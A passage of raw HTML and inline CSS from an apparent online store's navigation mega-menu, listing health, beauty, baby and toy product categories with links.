								<div class="elementor-element elementor-element-241871e9 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="241871e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/bath-body/">Bath & Body</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-7c289c93 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c289c93" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/bath-body/bar-soap/">

											<span class="elementor-icon-list-text">Bar Soap</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/bath-body/body-wash-scrubs-salts/">

											<span class="elementor-icon-list-text">Body Wash, Scrubs & Salts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/bath-body/hand-soaps-sanitizers/">

											<span class="elementor-icon-list-text">Hand Soaps & Sanitizers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/crayons-colored-pencils-art-crafts-supplies/">

											<span class="elementor-icon-list-text">Bath Sponges & Accessories</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-66bd8823" data-id="66bd8823" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-41feec0 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="41feec0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/hair-care/">Hair Care</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-1567d5fa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1567d5fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/hair-care/shampoos-conditioners/">

											<span class="elementor-icon-list-text">Shampoos & Conditioners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/hair-care/hair-scalp-treatments/">

											<span class="elementor-icon-list-text">Hair & Scalp Treatments</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/hair-care/brushes-combs-picks/">

											<span class="elementor-icon-list-text">Brushes, Combs & Picks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/hair-care/styling-gels-sprays/">

											<span class="elementor-icon-list-text">Styling Gels & Sprays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/hair-care/styling-tools-accessories/">

											<span class="elementor-icon-list-text">Styling Tools & Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/learning-educational-supplies/puzzles-games/">

											<span class="elementor-icon-list-text">Hair Coloring</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-2bc8d436 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bc8d436" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26bd4b44" data-id="26bd4b44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62a252fc venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="62a252fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/makeup-cosmetics/">Makeup & Cosmetics</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-292e8d58 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="292e8d58" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/makeup-cosmetics/face/">

											<span class="elementor-icon-list-text">Face</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/makeup-cosmetics/eyes/">

											<span class="elementor-icon-list-text">Eyes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/makeup-cosmetics/lips/">

											<span class="elementor-icon-list-text">Lips</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/makeup-cosmetics/cheeks/">

											<span class="elementor-icon-list-text">Cheeks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/makeup-cosmetics/nails/">

											<span class="elementor-icon-list-text">Nails</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/makeup-cosmetics/nail-tools/">

											<span class="elementor-icon-list-text">Nail Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/makeup-cosmetics/">

											<span class="elementor-icon-list-text">Cosmetic Brushes & Tools</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9dc9994 elementor-widget elementor-widget-spacer" data-id="9dc9994" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1d75c71" data-id="1d75c71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6273fe08 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="6273fe08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/clothing-accessories/">Clothing & Accessories</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-97de8a5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="97de8a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/clothing-accessories/totes-and-bags/">

											<span class="elementor-icon-list-text">Totes and Bags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/clothing-accessories/hats-and-scarves/">

											<span class="elementor-icon-list-text">Hats and Scarves</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/clothing-accessories/womens-hosiery-socks/">

											<span class="elementor-icon-list-text">Womens Hosiery & Socks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/clothing-accessories/kids-socks/">

											<span class="elementor-icon-list-text">Kids Socks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/clothing-accessories/mens-socks/">

											<span class="elementor-icon-list-text">Mens Socks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/clothing-accessories/">

											<span class="elementor-icon-list-text">Accessories</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b92aeff" data-id="7b92aeff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c5c135b venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="c5c135b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/skincare/">Skincare</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-22e4156 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22e4156" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/skincare/lotions-moisturizers/">

											<span class="elementor-icon-list-text">Lotions & Moisturizers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/skincare/face-cleaners-scrubs-masks/">

											<span class="elementor-icon-list-text">Face Cleaners, Scrubs & Masks</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-e24a66a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e24a66a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb01370" data-id="eb01370" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b1af6f7 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="b1af6f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/makeup-cosmetics/">Medicine & Treatments</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-6cecf06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6cecf06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/medicine-treatments/pain-fever/">

											<span class="elementor-icon-list-text">Pain & Fever</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/medicine-treatments/">

											<span class="elementor-icon-list-text">Allergy & Sinus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/medicine-treatments/cough-cold-flu/">

											<span class="elementor-icon-list-text">Cough, Cold & Flu</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/medicine-treatments/digestion-nausea/">

											<span class="elementor-icon-list-text">Digestion & Nausea</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/medicine-treatments/sleep-aids/">

											<span class="elementor-icon-list-text">Sleep Aids</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/medicine-treatments/muscle-care-supports/">

											<span class="elementor-icon-list-text">Muscle Care & Supports</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/medicine-treatments/lip-balm/">

											<span class="elementor-icon-list-text">Lip Balm</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ec3cbeb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ec3cbeb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.0 - 12-12-2021 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f56f96" data-id="6f56f96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ea8ba9d venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="ea8ba9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/first-aid/">First Aid</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-8a47d61 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a47d61" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/first-aid/bandages-wraps-gauze/">

											<span class="elementor-icon-list-text">Bandages, Wraps & Gauze</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/first-aid/wound-care/">

											<span class="elementor-icon-list-text">Wound Care</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/first-aid/itch-skin-treatments/">

											<span class="elementor-icon-list-text">Itch & Skin Treatments</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4975725" data-id="4975725" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3952a3f venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="3952a3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/baby-toddlers/">Baby & Toddlers</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-1dcd7bd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1dcd7bd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/baby-toddlers/baby-bottles-feeding/">

											<span class="elementor-icon-list-text">Baby Bottles & Feeding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/baby-toddlers/baby-bath-health/">

											<span class="elementor-icon-list-text">Baby Bath & Health</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/first-aid/itch-skin-treatments/">

											<span class="elementor-icon-list-text">Itch & Skin Treatments</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-16d9e0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16d9e0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-81f5caa" data-id="81f5caa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f26131 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="1f26131" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/deodorants/">Deodorants</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-66f9e99 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="66f9e99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/razors-shaving-cream/">Razors & Shaving Cream</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-6a041d3 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="6a041d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/cotton-balls-swabs/">Cotton Balls & Swabs</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-723de26 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="723de26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/facial-tissues/">Facial Tissues</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-7413b80 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="7413b80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/health-accessories/">Health Accessories</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-840b099 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="840b099" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/feminine-care/">Feminine Care</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-00965b5" data-id="00965b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2820d53 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="2820d53" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/eyewear-eye-care/">Eyewear & Eye Care</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-d2eeb42 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="d2eeb42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/vitamins-supplements/">Vitamins & Supplements</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-3fb8f50 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="3fb8f50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/adult-incontinence/">Adult Incontinence</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-e283b93 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="e283b93" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/pregnancy-ovulation-tests/">Pregnancy & Ovulation Tests</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-44203c1" data-id="44203c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cce721d venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="cce721d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/">Health & Beuty Supplies</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-096c590 elementor-widget elementor-widget-image" data-id="096c590" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/Health-Beauty-Supplies-pirlv0w6q70i6mmr255daw18q2kbgmjmirlp2mowpw.jpg" title="Health-&#038;-Beauty-Supplies" alt="Health-&amp;-Beauty-Supplies" />															</div>
				</div>
					</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div><div class="has-dropdown category-menu-item"><a title="Toys, Books, Puzzles & Games"><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/06/category_menu_img08.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Toys, Books, Puzzles & Games</a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="25241" class="elementor elementor-25241" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-72b7d913 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72b7d913" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fe5c8bf" data-id="fe5c8bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-narrow elementor-section elementor-inner-section elementor-element elementor-element-11d9bac8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11d9bac8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-33680012" data-id="33680012" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b75c193 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="b75c193" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/">Toys</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-51d9f115 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51d9f115" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/novelty-toys-gag-gifts/">

											<span class="elementor-icon-list-text">Novelty Toys & Gag Gifts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/active-play/">

											<span class="elementor-icon-list-text">Active Play</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/stuffed-animals-dolls/">

											<span class="elementor-icon-list-text">Stuffed Animals & Dolls</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/action-figures-cars/">

											<span class="elementor-icon-list-text">Action Figures & Cars</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/dress-up-pretend-play/">

											<span class="elementor-icon-list-text">Dress-Up & Pretend Play</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/glow-in-the-dark-toys/">

											<span class="elementor-icon-list-text">Glow-in-the-Dark Toys</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/activity-dough-putty-slime/">

											<span class="elementor-icon-list-text">Activity Dough, Putty & Slime</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/beach-pool-toys/">

											<span class="elementor-icon-list-text">Beach & Pool Toys</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/bubbles-balls-chalk/">

											<span class="elementor-icon-list-text">Bubbles, Balls & Chalk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/building-blocks-sets/">

											<span class="elementor-icon-list-text">Building Blocks & Sets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/craft-kits-toys/">

											<span class="elementor-icon-list-text">Craft Kits</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/kids-stickers/">

											<span class="elementor-icon-list-text">Kids Stickers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7bfdb609" data-id="7bfdb609" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5349bce venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="5349bce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/books/">Books</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-6e6c489d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e6c489d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/books/religious-books/">

											<span class="elementor-icon-list-text">Religious Books</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
